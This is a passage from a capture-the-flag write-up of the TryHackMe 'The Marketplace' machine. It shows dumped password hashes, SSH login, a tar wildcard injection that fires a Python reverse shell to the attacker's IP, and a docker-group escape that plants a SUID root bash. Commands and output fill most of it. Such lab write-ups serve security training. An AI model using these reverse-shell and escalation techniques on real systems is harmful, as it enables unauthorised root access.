
Full credentials:
system:$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a/TNDBWIUmB4z.R0DT0MSGIGzsgW
michael:$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf/1q
jake:$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG
Full data from table messages:
3:Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been generated a new temporary password. Your new password is: @b_{Redacted}
Also, we know id:3 is user jake from "Administration panel".

Now, let's login to user jake via SSH!

We're finally in!
user.txt:
jake@the-marketplace:~$ cat /home/jake/user.txt
THM{Redacted}
Privilege Escalation
jake to michael
Sudo Permission:
jake@the-marketplace:~$ sudo -l
Matching Defaults entries for jake on the-marketplace:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on the-marketplace:
(michael) NOPASSWD: /opt/backups/backup.sh
User jake is able to run /opt/backups/backup.sh as michael! Let's check that out!
jake@the-marketplace:~$ ls -lah /opt/backups/backup.sh
-rwxr-xr-x 1 michael michael 73 Aug 23 2020 /opt/backups/backup.sh
/opt/backups/backup.sh:
#!/bin/bash
echo "Backing up files...";
tar cf /opt/backups/backup.tar *
The tar command is using a wildcard(*), which means we can escalate to michael!!
Note: We can't exploit the relative path, as it has
secure_pathvariable.
According to GTFOBins, we can spawn a interactive shell via abusing the wildcard!

- Create a python reverse shell:
jake@the-marketplace:/opt/backups$ cat << EOF > revshell.sh
> python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.18.61.134",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'
> EOF
jake@the-marketplace:/opt/backups$ chmod +x revshell.sh
- Create 2 files to trigger the reverse shell:
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint=1"
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint-action=exec=sh revshell.sh"
- Setup a
nclistener and run thesudocommand:
┌──(root💀siunam)-[~/ctf/thm/ctf/The_Marketplace]
└─# nc -lnvp 443
listening on [any] 443 ...
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
┌──(root💀siunam)-[~/ctf/thm/ctf/The_Marketplace]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.18.61.134] from (UNKNOWN) [10.10.102.127] 57820
michael@the-marketplace:/opt/backups$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
michael
the-marketplace
uid=1002(michael) gid=1002(michael) groups=1002(michael),999(docker)
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:bf:a1:53:5e:5f brd ff:ff:ff:ff:ff:ff
inet 10.10.102.127/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2251sec preferred_lft 2251sec
inet6 fe80::bf:a1ff:fe53:5e5f/64 scope link
valid_lft forever preferred_lft forever
[...]
And we're michael!
michael to root
In the above id's output, we can see that michael is inside the docker group, which means we can escalate to root by spawning a insecure docker container!
michael@the-marketplace:/opt/backups$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
themarketplace_marketplace latest 6e3d8ac63c27 24 months ago 2.16GB
nginx latest 4bb46517cac3 2 years ago 133MB
node lts-buster 9c4cc2688584 2 years ago 886MB
mysql latest 0d64f46acfd1 2 years ago 544MB
alpine latest a24bb4013296 2 years ago 5.57MB
To do so, I'll:
- Spawn a
rootshell in one of those containers:
michael@the-marketplace:/opt/backups$ docker run -v /:/mnt --rm -it alpine chroot /mnt bash
[...]
root@82c36fdf20ef:/# whoami;hostname;id;ip a
whoami;hostname;id;ip a
root
82c36fdf20ef
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
[...]
11: eth0@if12: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
We're root inside the container.
- Copy
/bin/bashto/opt/backups, and add SUID set bit to the copiedbash:
root@82c36fdf20ef:/# cp /bin/bash /opt/backups/root_bash
root@82c36fdf20ef:/# chmod +s /opt/backups/root_bash
root@82c36fdf20ef:/# ls -lah /opt/backups/root_bash
-rwsr-sr-x 1 root root 1.1M Aug 30 11:26 /opt/backups/root_bash
- Exit current container, and spawn a root shell via
-poption in bash. This will spawn a SUID privilege bash:
root@82c36fdf20ef:/# exit
michael@the-marketplace:/opt/backups$ /opt/backups/root_bash -p
root_bash-4.4# whoami;hostname;id;ip a
root
the-marketplace
uid=1002(michael) gid=1002(michael) euid=0(root) egid=0(root) groups=0(root),999(docker),1002(michael)
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:bf:a1:53:5e:5f brd ff:ff:ff:ff:ff:ff
inet 10.10.102.127/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 1807sec preferred_lft 1807sec
inet6 fe80::bf:a1ff:fe53:5e5f/64 scope link
valid_lft forever preferred_lft forever
[...]
We're root! :D
Rooted
root.txt:
root_bash-4.4# cat /root/root.txt
THM{Redacted}
Conclusion
What we've learned:
- Stored Cross-Site Script(XSS)
- Error-Based & Union-Based SQL Injection
- Privilege Escalation via Abusing Wildcard in
tar - Privilege Escalation via Spawning a Root Shell In a Docker Container